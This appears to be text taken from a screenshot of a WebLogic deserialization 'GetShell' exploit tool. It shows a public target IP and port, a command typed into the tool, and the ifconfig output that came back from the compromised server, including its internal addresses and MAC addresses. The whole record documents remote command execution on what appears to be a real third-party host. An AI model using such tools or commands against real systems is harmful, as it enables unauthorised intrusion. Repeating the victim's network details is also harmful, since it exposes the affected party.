 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.132 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 34:40:B5:B1:6C:28
inet addr:192.168.0.27 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11389655223 errors:1385 dropped:1361 overruns:0 frame:1385
TX packets:13326732121 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1532428491672 (1.3 TiB) TX bytes:10641908979534 (9.6 TiB)
Interrupt:169 Memory:94000000-94012800
eth1 Link encap:Ethernet HWaddr 34:40:B5:B1:6C:2A
inet addr:192.168.0.127 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:217 Memory:92000000-92012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1183397425 errors:0 dropped:0 overruns:0 frame:0
TX packets:1183397425 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org
Connected!